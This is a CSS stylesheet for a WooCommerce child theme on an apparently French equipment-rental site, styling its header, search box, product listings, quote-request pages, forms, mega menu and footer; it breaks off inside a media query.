.woocommerce div.product .product-sheet a,
.woocommerce-cart .nav-tabs>li>a {
	color: #be132b;
}

#ajaxsearchliteres1 p.showmore a,
#ajaxsearchliteres1 .results .item .asl_content .asl_desc {
	font-family: Poppins;
}

#sns_topheader ul>li>a * {
	transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

.btn {
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
}

#sns_topheader .topheader-right ul#top_navigation,
.home-slider-1-container .title,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.form-title,
.woocommerce-cart .nav-tabs>li>a {
	text-transform: uppercase;
}

.woocommerce div.product .product-sheet a:hover,
.woocommerce div.product .product-sheet a:focus {
	text-decoration: underline;
}

.navigation .pagination .prev,
.navigation .pagination .next,
.navigation .next,
.navigation .prev,
body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
body.tax-product_cat .sns-woocommerce-page .page-title,
.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title,
.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a,
.addquotelistlink .quotelist-added-icon,
.woocommerce-cart .nav-tabs>li>a,
div.wpcf7-mail-sent-ok {
	font-weight: 500;
}

.main-ajax-search .title,
.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
.woocommerce div.product div[itemprop=description] .details,
.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton,
.woocommerce .primary_block .cart label.label-quantity,
.woocommerce .primary_block .images .woocommerce-main-image .product-image-available,
.woocommerce table.shop_attributes td,
.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.woocommerce-cart .wpcf7 input[type="button"],
.cart .quantity .qty,
.woocommerce-cart .quote-sent h2,
.logged span,
.woocommerce .primary_block .product_meta .sku_wrapper,
.woocommerce .primary_block .product_meta .tagged_as,
.woocommerce .primary_block .product_meta .posted_in {
	font-weight: 600;
}

.home-slider-1-container .sbtn .btn,
.form-title {
	font-weight: 600 !important;
}

.home-slider-1-container .title,
#carousel-produits .sns-product-tabs .nav-tabs>li>a span {
	font-weight: 700;
}

input,
select {
	height: 33px;
}

select {
	line-height: 33px;
}

input[type="number"],
select,
textarea {
	border-radius: 0px;
	padding: 6px 10px;
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	border: 1px solid #eaeaea;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	vertical-align: top;
	width: 100%;
}

input[type="number"]:hover,
input[type="number"]:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
	border-color: #cdcdcd;
	color: inherit;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}

#searchform input#s,
input[type="password"],
input[type="email"],
input[type="search"],
input[type="text"],
input.input-text,
input[type="number"],
select,
textarea {
	border-color: #d0d0d0;
}

#searchform input#s:hover,
input[type="password"]:hover,
input[type="email"]:hover,
input[type="search"]:hover,
input[type="text"]:hover,
input.input-text:hover,
#searchform input#s:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input.input-text:focus,
input[type="number"]:hover,
input[type="number"]:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
	border-color: #b0b0b0;
}

.form-title {
	margin-bottom: 15px;
}

.form-title.border {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 10px;
}

.wpcf7-response-output {
	margin-left: 0 !important;
	margin-right: 0 !important;
	margin-top: 15px !important;
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	border: none !important;
}

.wpcf7-validation-errors {
	background: #F1DCDC !important;
}

.wpcf7-mail-sent-ok {
	background: #2ecc71 !important;
}

body.page-id-3113 .page-header:after,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage:before,
.woocommerce .primary_block .cart .addquotelistbutton:before {
	color: inherit;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

b,
strong {
	font-weight: 600;
}

aside#text-4.widget {
	padding: 0;
}

.ad-300 {
	text-align: center;
	background: #EEE;
	padding: 135px 0;
}

.sns-notfound-page {
	margin-bottom: 80px;
}

.vc_separator.sep-see-all a {
	font-weight: 600;
	text-transform: uppercase;
}


/*
==== HEADER ====
*/
#sns_topheader {
	height: 39px;
}

#sns_topheader .topheader-left ul#top_navigation_left,
#sns_topheader .topheader-right ul#top_navigation_social {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left .ajax_cart_quantity {
	opacity: 0.9;
}

#sns_topheader .topheader-left ul#top_navigation_left>li,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li {
	border: none;
	padding: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left>li,
#sns_topheader .topheader-right ul#top_navigation_social>li {
	display: table-cell;
}

#sns_topheader .topheader-left ul#top_navigation_left>li a,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a,
#sns_topheader .topheader-right ul#top_navigation_social>li>a {
	line-height: 42px;
	padding: 0 17px;
	font-size: 11.5px;
}

#sns_topheader .topheader-left ul#top_navigation_left>li::before,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li::before {
	content: "|";
	font-size: 11px;
	color: rgba( 136, 136, 136, 0.8);
}

#sns_topheader .topheader-left ul#top_navigation_left>li:first-child::before,
#sns_topheader .topheader-right .sns-quickaccess ul.links>li:first-child::before {
	display: none;
}

#sns_topheader .topheader-left ul#top_navigation_left>li:first-child a {
	padding-left: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left>li i.fa {
	margin-right: 8px;
}

#sns_topheader .topheader-right .sns-quickaccess ul.links>li:last-child {
	border: none;
}

#sns_topheader .topheader-right .sns-quickaccess ul.links>li:last-child>a {
	padding-right: 0;
}

#sns_topheader .topheader-right ul#top_navigation_social {
	margin-left: 30px;
}

#sns_topheader .topheader-right ul#top_navigation_social>li>a {
	font-size: 16px;
	padding: 0 10px;
}

#sns_topheader .topheader-right ul#top_navigation_social>li:last-child>a {
	padding-right: 5px;
}

#sns_header {
	padding: 15px 0 15px;
}

#sns_header #logo a img {
	max-height: 90px;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes {
	list-style: none;
	margin: 24px 0px;
	padding: 0 0;
	float: right;
	text-align: center;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
	display: inline-block;
	margin-left: 80px;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
	display: inline-block;
	vertical-align: middle;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left {
	width: 42px;
	height: 42px;
	line-height: 42px;
	border-radius: 100%;
	text-align: center;
	margin: 0 auto;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	background: #eaeaea no-repeat center;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-shops {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-shops.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-shops:hover {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-shops-hover.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-account {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-account.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-account:hover {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-account-hover.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart:before {
	content: "\f1ec";
	color: inherit;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 20px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 12px;
	vertical-align: middle;
}


#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
	margin-left: 5px;
}

#sns_menu_wrap {
	margin-bottom: 20px;
}

#sns_menu.keep-menu {
	border-bottom: 1px solid #f2f2f2;
	box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
	-moz-box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
	-webkit-box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
}

#sns_menu .sns-mainnav-wrapper #sns_mainnav {
	max-width: none;
}

#sns_mainmenu ul#main_navigation>li.menu-item>a {
/*	line-height: 16px;
	padding-top: 10px;
	padding-right: 16.5px;
	font-size: 12.5px;*/
}

#sns_mainmenu ul#main_navigation > li.menu-item > a {
    line-height: 16px;
    padding-right: 15px;
    font-size: 	13px;
    height: 	52px;
    display: 	flex;
    align-items: center !important;
}

#sns_respmenu #menu_offcanvas {
	line-height: 18px;
}

#sns_respmenu #menu_offcanvas>ul li .accr_header {
	padding: 10px;
}

#sns_menu .mycart.mini-cart .content {
	z-index: 99999 !important;
}

/* top header css */
.kloue-topheader{
	display: flex;
	flex-direction: column;
}



/*
==== MAIN AJAX SEARCH ====
*/
.main-ajax-search {
	padding: 30px 0;
	margin-top: 15px;
}

.main-ajax-search .title {
	float: left;
	padding: 7px 0;
	margin: 0;
}

#ajaxsearchlite1 {
	z-index: 0;
	float: right;
	margin: 0;
	width: 70%;
}

#ajaxsearchlite1 .probox,
#ajaxsearchlite1 .probox div.prosettings,
#ajaxsearchlite1 .probox .promagnifier,
#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose {
	height: 38px;
}

#ajaxsearchlite1 .probox div.prosettings {
	width: 38px;
}

#ajaxsearchlite1 .probox .proloading {
	width: 38px;
}

#ajaxsearchlite1 .probox .promagnifier {
	width: 15%;
	min-width: 40px;
	margin-left: 15px;
}

#ajaxsearchlite1 .probox .promagnifier .innericon svg {
	fill: #444;
}

#ajaxsearchlite1 .probox .proinput,
#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose,
#ajaxsearchlite1 .probox .promagnifier {
	background: #FFF;
}

#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose {
	padding-right: 5px;
}

#ajaxsearchlite1 .probox .proinput {
	margin-left: 0;
	padding: 0 10px;
}

#ajaxsearchlite1 .probox .proinput input::-webkit-input-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input::-moz-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input:-ms-input-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input:-moz-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input {
	color: #333 !important;
	font-size: 13px;
	height: 36px;
}

#ajaxsearchlite1 .probox .proinput input.autocomplete {
	opacity: 0.6 !important;
	margin-top: -36px !important;
}

#ajaxsearchlite1 .probox .proloading {
	padding: 9px;
}

#ajaxsearchlite1 .probox div.asl_simple-circle {
	border: 2px solid #BE132B;
}

#ajaxsearchlite1 .probox .proclose svg {
	background: none;
	fill: #999;
	width: 25px;
	height: 25px;
	margin-top: -12px;
	margin-left: -13px;
}

#ajaxsearchliteres1 {
	margin-top: -9px;
	padding: 2px;
	margin-left: -2px;
}

#ajaxsearchliteres1.vertical .results .item:first-child {
	border-radius: 0 !important;
}

#ajaxsearchliteres1 .results .item .asl_image {
	width: 40px;
	height: 40px;
}

#ajaxsearchliteres1 .results .item .asl_content .asl_desc {
	line-height: 16px;
	color: #666;
}

#ajaxsearchliteres1.vertical .results .asl_spacer {
	height: 0;
}

#ajaxsearchliteres1 p.showmore {
	margin-top: 1px;
}


/*
==== HOME SLIDER 1 & HOME BANNERS ====
*/
.home-slider-1-container {
	padding: 15px;
	position: relative;
}

.home-slider-1-container .title {
	font-size: 36px;
	line-height: 36px !important;
}

.home-slider-1-container .description {
	font-size: 13px;
	line-height: 18px;
}

.home-slider-1-container .sbtn {
	padding-top: 15px;
	font-size: 13px;
}

.home-slider-1-container .sbtn .btn {
	padding: 8px 20px 9px;
	line-height: 17px;
	border: none;
}

.home-banner {
	background: #F5F2ED;
	position: relative;
	height: 257.5px;
	overflow: hidden !important;
	z-index: 1 !important;
}

.home-banner .wpb_heading,
.home-banner .home-slider-1-container {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 0;
}

.home-banner .wpb_heading {
	margin: 0;
}

.home-banner .home-slider-1-container {
	margin: 15px 25px;
	z-index: 9;
}

.home-banner.home-banner.home-banner-2 .home-slider-1-container,
.home-banner.home-banner.home-banner-3 .home-slider-1-container {
	margin: 15px;
}

.home-banner.home-banner-1 .home-slider-1-container {
	text-align: left;
	width: 56%;
}

.home-banner.home-banner .home-slider-1-container .sbtn {
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}

.home-banner.home-banner-2 .home-slider-1-container .title,
.home-banner.home-banner-3 .home-slider-1-container .title {
	font-size: 20px;
}

.home-banner.home-banner-2 .home-slider-1-container .description,
.home-banner.home-banner-3 .home-slider-1-container .description,
.home-banner.home-banner-2 .home-slider-1-container .sbtn,
.home-banner.home-banner-3 .home-slider-1-container .sbtn {
	font-size: 12px;
}

.home-banner.home-banner-2 .vc_figure {
	margin-top: 38%;
}

.home-banner.home-banner-3 {
	background: #fcfcfc;
}


/*
==== CAROUSEL PRODUITS ACCUEIL ====
*/
#carousel-produits .sns-product-tabs .nav-tabs>li>a span {
	font-size: 15px;
}

#carousel-produits .sns-woo-loadmore-wrap {
	display: none !important;
}

.product_list.grid .block-product-inner .item-img .cart-wrap {
	margin-bottom: -1px;
}


/*
==== breadcrumbs ====
*/
#sns_wrapper .sns_breadcrumbs.wrap {
    margin-bottom: 	15px;
    margin-top: 	18px;
}

.sns_breadcrumbs.wrap .breadcrumbs {
	color: #777;
}

.sns_breadcrumbs.wrap .breadcrumbs .navigation-pipe {
	padding: 0px 7px;
}

.sns_breadcrumbs.wrap .breadcrumbs .navigation-pipe .navigation-pipe {
	padding: 0px;
}


/*
==== PAGE CATEGORIES et LISTE PRODUITS ====
*/
.cate-img {
	margin-bottom: 15px;
}

#sns_menu_wrap.has_breadcrumbs {
	margin-bottom: 15px;
}

.widget_product_categories .product-categories li .accr_header {
	display: inline-block;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
body.tax-product_cat .sns-woocommerce-page .page-title {
	font-size: 20px;
	padding: 14px 20px;
	margin-bottom: 15px;
}

body.tax-product_cat .sns-woocommerce-page .term-description {
	margin-bottom: 20px;
}

body #sns_wrapper #sns_breadcrumbs {
	margin-bottom: 15px;
	margin-top: 18px;
}

.archive #sns_menu_wrap {
	margin-bottom: 15px;
}

.product_list.list>li .product-shop .item-title,
.product_list.list>li .product-shop div[itemprop=description] {
	margin-bottom: 15px;
}

.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a {
	font-size: 13px;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus {
	width: auto;
	font-size: 1em;
	padding: 0 15px;
	float: left;
}

.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus i {}

.toolbar .mode-view li a {}

.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title {
	font-size: 20px;
	margin-top: 0;
}

.woocommerce div.product div[itemprop=description] {
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
}

.woocommerce div.product div[itemprop=description] .details {
	margin-bottom: 5px;
}

.woocommerce div.product .product-sheet {
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
}

.woocommerce div.product .product-sheet i {
	margin-right: 10px;
}

.woocommerce div.product form.cart .woocommerce,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton {
	float: left;
}

.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton {
	height: 35px;
	padding: 0px 30px;
	line-height: 34px;
	border: none;
	font-size: 116.7%;
	overflow: hidden;
}

.woocommerce .primary_block .cart .addquotelistbutton_prodpage:before,
.woocommerce .primary_block .cart .addquotelistbutton:before {
	content: "\f1ec";
	margin-right: 5px;
}

.cart .quantity .fa {
	font-size: 10px;
}

.cart .quantity .minus,
.cart .quantity .plus,
.cart .quantity .qty {
	line-height:    35px !important;
    height: 35px !important;
    text-align: center;
    padding: 0 5px !important;
    vertical-align:     middle !important;
}

.cart .quantity .minus,
.cart .quantity .plus {
	width: 35px;
}

.cart .quantity .minus {
	border-right: none;
}

.cart .quantity .plus {
	border-left: none;
}

.cart .quantity .qty {
	width: 40px;
}

.woocommerce .primary_block .images .woocommerce-main-image {
	position: relative;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available {
	position: absolute;
	left: -1px;
	bottom: -1px;
	color: #FFF;
	background: url(img/product-image-available.png ) no-repeat top right;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available div {
	height: 38px;
	line-height: 40px;
	margin-right: 17px;
	padding: 0 22px 0 30px;
}

div.pp_woocommerce div.ppt {
	display: none !important;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink {
	float: left;
	margin-right: 15px;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a {
	border: none !important;
}

.woocommerce .primary_block .addthis_toolbox {
	margin-bottom: 0;
}

.single-product #sns_content {
	margin-bottom: 0 !important;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	vertical-align: middle;
}

.woocommerce table.shop_attributes th {
	font-weight: 500;
	color: #333;
	width: 35%;
	min-width: 200px;
}

.woocommerce table.shop_attributes td {
	font-style: normal;
}

.woocommerce #tab-serviceplus table.shop_attributes th {
	border-right: none;
}

.woocommerce #tab-serviceplus table.shop_attributes td i {
	font-size: 16px;
	vertical-align: middle;
}

#sns_tab_products ul.nav-tabs li.dropdown {
	display: none !important;
}

.product_list.list>li .product-shop div[itemprop=description] .details {
	display: none;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header {
	text-transform: none;
}

body.page-id-3113 .page-header:after {
	content: "\f005";
	margin-left: 5px;
}
.actions-addtocart .woocommerce {
    float: left;
}

/*
==== INTEGRATION DEMANDE DE DEVIS ====
*/
.addquotelistlink {
	padding: 0;
	margin: 0;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .dvin_wcql_btn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .dvin_wcql_btn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .dvin_wcql_shopbtn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .dvin_wcql_shopbtn_wrap {
	float: none;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a {
	border: none;
	width: 100%;
	font-size: 1em;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a i {
	margin-right: 5px;
}

.addquotelistlink .quotelist-added-icon {
	height: 35px;
	line-height: 35px;
}

.addquotelistlink .removefromprodpage {
	display: none !important;
}

.addquotelistlink .dvin_wcql_btn_ajaxico_wrap {
	display: none !important;
}

.ajax-quote-quantity #dvin-quotelist-count,
.ajax-quote-quantity #dvin-quotelist-count * {
	display: inline !important;
}

#quotelist-widget .woocommerce ul li a:first-child {
	line-height: 1.3;
}

.woocommerce ul.cart_list li .variation,
.woocommerce ul.product_list_widget li .variation,
.woocommerce ul.cart_list li .amount,
.woocommerce ul.product_list_widget li .amount {
	display: none;
}

#quotelist-widget p.buttons:last-child {
	margin-bottom: 0;
	border-top: 1px solid #EEE;
	padding-top: 15px;
	margin-top: 15px;
}

#quotelist-widget .button {
	display: block;
	font-size: 1em;
	margin-top: 15px;
	margin-bottom: 0;
	padding: 0;
	height: 35px;
	line-height: 35px;
	font-weight: 700;
	text-align: center;
}

#quotelist-widget .button:first-child {
	margin-top: 0;
}


/*
==== PAGE PANIER et DEMANDE DE DEVIS ====
*/
.woocommerce table.shop_table {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart table.cart th.product-remove i {
	font-size: 15px;
}

.woocommerce table.shop_table td.product-quantity {
	width: 200px;
}

.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
	border: none;
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
}

.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button {
	margin: 15px 0;
}

.woocommerce table.shop_table .tr-footer td {
	padding: 0 15px;
}

.woocommerce-cart .woocommerce .cart .button.empty-button {
	margin-left: 15px;
}

.wpcf7 .wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-textarea {
	margin-bottom: 5px;
}

.woocommerce-cart .wpcf7 .validation {
	margin-top: 15px;
}

.wpcf7 .form-group {
	margin-bottom: 15px !important;
}

.woocommerce table.shop_table {
	margin-bottom: 0;
}

.woocommerce-cart .nav-tabs {
	border: none;
	margin-bottom: 5px;
}

.woocommerce-cart .nav-tabs>li {
	float: none;
	display: inline-block;
}

.woocommerce-cart .nav-tabs>li>a {
	margin-bottom: 15px;
}

.woocommerce-cart .nav-tabs>li>a,
.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	border: 1px solid #eaeaea;
	padding: 8px 15px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart .nav-tabs>li:first-child {
	margin-right: 15px;
}

.woocommerce form.login,
.woocommerce form.register {
	margin-top: 0;
	padding: 10px 15px;
	border-color: #eaeaea;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart form.login,
.woocommerce-cart form.register {
	margin-top: -1px;
}

.woocommerce form .form-row {
	padding: 3px 0;
}

.woocommerce-cart .quote-sent {
	display: none;
	padding: 30px 0;
}

.woocommerce-cart .quote-sent h2 {
	margin-bottom: 15px;
}

.woocommerce-cart p.submit {
	margin-bottom: 0;
}

.woocommerce-cart .wpcf7-mail-sent-ok {
	color: #FFF !important;
	text-align: center;
	margin-top: 0 !important;
	margin-bottom: 20px !important;
}

.woocommerce-cart .table-responsive {
	margin-bottom: 35px;
}

.woocommerce-cart div.wpcf7 {
	margin-top: 15px;
}

.woocommerce-cart .wpcf7 *[name=duree] {
	width: 50%;
}

.woocommerce-cart .wpcf7 select[name=type-duree] {
	width: 50%;
	border-left: none;
}

.woocommerce-cart .wpcf7 textarea[name=commentaire] {
	margin-bottom: 5px;
	height: 100px;
}

.woocommerce table.shop_table td.product-thumbnail {
	padding: 5px;
}


/*
==== PAGE ACTUALITES ====
*/
.posts h2.page-header {
	font-size: 20px;
}

.page-numbers.dots {
	font-size: 18px;
}

.single .post .sns-share-box label {
	font-weight: 600;
}


/*
==== PAGE RECHERCHE ====
*/
.search .blog-standard article {
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.navigation {
	margin-top: 30px;
}


/*
==== PAGE CONTACT ====
*/
#page-id-7 .wpcf7 .wpcf7-form .wpcf7-text {
	margin-bottom: 5px;
}

.wpcf7-form-control-wrap.destinataire,
.wpcf7-form-control-wrap.vous-etes,
.wpcf7-form-control-wrap.objet {
	float: right;
	width: 55%;
}

.wpcf7-form-control-wrap.message textarea {
	height: 144px;
}


/*
==== MEGA MAIN MENU ====
*/
#sns_mainmenu ul#main_navigation>li.menu-item.menu-item-has-children>a:before,
#sns_mainmenu ul#main_navigation>li.menu-item.menu-item-has-children>a:after {
	bottom: 0px;
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content {
	background-color: #FFF;
	background-repeat: no-repeat;
	background-position: 15px center;
	background-size: 130px 150px;
	padding-left: 160px;
	min-height: 180px;
	top: 	53px !important;
}

#sns_mainmenu ul#main_navigation>li#menu-item-3397.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/1-Terrassement-et-VRD.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3404.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/2-Travaux-en-hauteur.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3412.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/3-Traitement-du-beton-et-demolition.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3417.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/4-Energie-Air-et-eclairage.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3424.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/5-Transport-et-manutention.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3431.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/6-Nettoyage.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3477.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/7-Espaces-verts.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3434.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/8-Bricolage.jpg );
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content>ul.preview>li.menu-item .item-post .item-preview {
	display: none !important;
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content>ul.preview>li.menu-item .item-post .item-desc {
	font-style: italic;
}


/*
==== FOOTER ====
*/
#sns_footer_middle {
	border-top: 1px solid #F0F0F0;
}

#sns_footer_middle .widget h4 {
	margin-bottom: 10px;
}

#sns_footer_middle div.block-connectus p.region {
	position: relative;
	padding: 0 0 0 50px;
	margin-bottom: 12px;
}

#sns_footer_middle div.block-connectus p.region,
#sns_footer_middle .widget>div ul li {
	line-height: 18px;
}

#sns_footer_middle div.block-connectus p.region:before {
	background: no-repeat center #FFF;
	content: "";
	width: 35px;
	height: 35px;
	display: inline-block;
	border: 1px solid #eaeaea;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 0;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}

#sns_footer_middle div.block-connectus p.region:before:hover {}

#sns_footer_middle div.block-connectus p.region.martinique:before {
	background-image: url(img/icon-martinique.png );
}

#sns_footer_middle div.block-connectus p.region.guadeloupe:before {
	background-image: url(img/icon-guadeloupe.png );
}

#sns_footer_middle .widget>div ul li {
	padding: 6px 0;
}

#menu-footer-acces-rapide li a i {
	font-size: 13px;
	margin-right: 5px;
}

#sns_footer {
	border: none;
}


/*
==== MEDIA QUERIES ====
*/
@media (min-width: 1200px) and (max-width: 1200px) {
	#sns_menu #sns_mainnav {
	    width: auto; 
	}
}

@media (min-width: 350px) and (max-width: 767px) {
	.toolbar .woocommerce-ordering {
		display: block;
	}
}

@media (max-width: 499px) {
	.home-banner {
		height: auto;
		min-height: 250px;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title * {
		padding: 0 !important;
		margin: 0 !important;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description * {
		display: none;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 24px !important;
		line-height: 24px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 30%;
	}
	.sns-product-tabs .nav-tabs {
		display: none !important;
	}
	.sns-product-tabs .tabdrop {
		display: block !important;
	}
	.woocommerce div.product form.cart .woocommerce {
		float: none;
	}
	.woocommerce div.product form.cart .addquotelistlink {
		padding-top: 15px;
	}
	.product_list.list>li .product-shop .actions-addtocart,
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink,
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
	.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
	.woocommerce div.type-product form.cart .button,
	.woocommerce div.product form.cart .button,
	.dvin_wcql_btn_wrap {
		width: 100%;
	}
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink {
		margin-left: 0;
	}
	.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus {
		margin-top: 10px;
	}
	.main-ajax-search .title {
		font-size: 20px;
	}
}

@media (min-width: 500px) {
	.sns-product-tabs .nav-tabs {
		display: block !important;
	}
	.sns-product-tabs .tabdrop {
		display: none !important;
	}
}

@media (min-width: 500px) and (max-width: 599px) {
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 28px !important;
		line-height: 28px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
	.home-banner {
		height: 240px;
	}
}

@media (min-width: 500px) and (max-width: 767px) {
	.home-banner-2-3 .vc_col-sm-6 {
		width: 50%;
		float: left;
	}
